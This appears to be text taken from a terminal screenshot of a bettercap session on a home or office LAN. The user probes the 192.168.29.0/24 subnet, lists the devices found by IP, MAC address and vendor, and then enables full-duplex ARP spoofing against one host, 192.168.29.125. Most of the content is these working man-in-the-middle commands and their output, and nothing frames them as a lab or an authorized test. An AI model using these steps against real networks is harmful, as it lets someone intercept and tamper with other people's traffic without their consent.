 Mon Jan 8 23:30
Computer Engineer 60% 23% 50°C 53%
sudo bettercap
[23:25:17] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
192.168.29.0/24 > 192.168.29.136 » ^C
Are you sure you want to quit this session? y/n y
[23:28:33] [sys.log] [inf] arp.spoof waiting for ARP spoofer to stop ...
[23:28:33] [sys.log] [inf] arp.spoof restoring ARP cache of 1 targets.
[~]
kairav sudo bettercap
bettercap v2.32.0 (built for linux amd64 with go1.21rc3) [type 'help' for a list of commands]
192.168.29.0/24 > 192.168.29.136 » [23:28:37] [sys.log] [inf] gateway monitor started ...
192.168.29.0/24 > 192.168.29.136 » net.probe on
192.168.29.0/24 > 192.168.29.136 » [23:28:41] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
192.168.29.0/24 > 192.168.29.136 » [23:28:41] [sys.log] [inf] net.probe probing 256 addresses on 192.168.29.0/24
192.168.29.0/24 > 192.168.29.136 » [23:28:41] [endpoint.new] endpoint 192.168.29.89 detected as f0:b0:40:26:de:7b.
192.168.29.0/24 > 192.168.29.136 » [23:28:41] [endpoint.new] endpoint 192.168.29.24 detected as d2:f7:d8:44:81:f1.
192.168.29.0/24 > 192.168.29.136 » [23:28:41] [endpoint.new] endpoint 192.168.29.53 detected as 06:6b:c4:8a:41:d4.
192.168.29.0/24 > 192.168.29.136 » [23:28:41] [endpoint.new] endpoint 192.168.29.88 detected as e6:c0:f9:ea:76:36.
192.168.29.0/24 > 192.168.29.136 » net.show[23:28:45] [endpoint.new] endpoint 192.168.29.125 detected as 66:7e:f3:6a:c8:e1.
192.168.29.0/24 > 192.168.29.136 » net.show
IP ▲ MAC Name Vendor Sent Recvd Seen
192.168.29.136 8c:f8:c5:ab:43:66 wlp0s20f3 0 B 0 B 23:28:37
192.168.29.1 a8:da:0c:55:c3:96 gateway Servercom (India) Private Limited 0 B 0 B 23:28:37
192.168.29.24 d2:f7:d8:44:81:f1 2.7 kB 7.0 kB 23:28:52
192.168.29.53 06:6b:c4:8a:41:d4 300 B 262 B 23:28:50
192.168.29.88 e6:c0:f9:ea:76:36 300 B 262 B 23:28:50
192.168.29.89 f0:b0:40:26:de:7b milink-366911217.local. 16 kB 2.6 kB 23:28:51
192.168.29.125 66:7e:f3:6a:c8:e1 822 B 262 B 23:28:50
↑ 27 kB / ↓ 134 kB / 1605 pkts
192.168.29.0/24 > 192.168.29.136 » set arp.spoof.fullduplex true
192.168.29.0/24 > 192.168.29.136 » set arp.spoof.targets 192.168.29.125
192.168.29.0/24 > 192.168.29.136 » arp.spoof on